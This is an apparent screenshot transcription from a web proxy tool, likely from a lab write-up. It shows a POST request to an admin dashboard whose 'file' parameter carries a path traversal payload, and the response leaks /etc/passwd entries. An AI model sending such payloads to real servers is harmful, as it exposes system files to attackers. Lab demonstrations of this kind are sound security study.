 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.56.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://192.168.56.154
10 Connection: close
11 Referer: http://192.168.56.154/admin/dashboard.php?page=log
12 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
13 Upgrade-Insecure-Requests: 1
14
15 file=/../../../../../../etc/passwd
? Search...
Response
Pretty Raw Render \n Actions
44 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
45 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
46 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
47 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
48 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
49 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
50 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
51 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
52 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
53 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
54 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
55 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
56 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
57 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
58 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
59 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
60 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
61 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
62 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
63 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
64 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
65 pollinate:x:110:1::/var/cache/pollinate:/bin/false
66 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin